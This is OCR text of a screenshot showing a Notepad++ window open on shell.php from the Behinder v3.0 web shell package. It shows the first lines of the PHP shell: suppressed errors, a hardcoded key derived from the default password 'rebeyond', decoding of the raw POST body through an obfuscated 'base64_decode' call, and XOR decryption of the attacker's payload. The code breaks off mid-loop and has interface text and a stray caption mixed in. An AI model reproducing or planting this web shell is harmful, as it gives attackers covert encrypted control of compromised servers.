 C:\Users\Kam-sing\Desktop\Behinder_v3.0_Beta_11.t00ls\server\shell.php - Notepad++ [Administrator]
檔案(F) 編輯(E) 搜尋(S) 檢視(V) 編碼(N) 語言(L) 設定(T) 工具(O) 巨集(M) 執行(R) 外掛(P) 視窗(W) ?
新文件 16 readme.txt 1.txt 新建文本文档.txt 更新日志.txt shell.php
1 <?php
2 @error_reporting(0);
3 session_start();
4 $key="e45e329feb5d925b";
//该密钥为连接密码32位md5值的前16位，默认连接密码rebeyond
5 $_SESSION['k']=$key;
6 session_write_close();
7 $post=file_get_contents("php://input");
8 if(!extension_loaded('openssl'))
9 {
10 $t="base64_"."decode";
1 连接冰蝎密码
11 $post=$t($post."");
12
13 for($i=0;$i<strlen($post);$i++) {
14 $post[$i] = $post[$i]^$key[$i+1&15];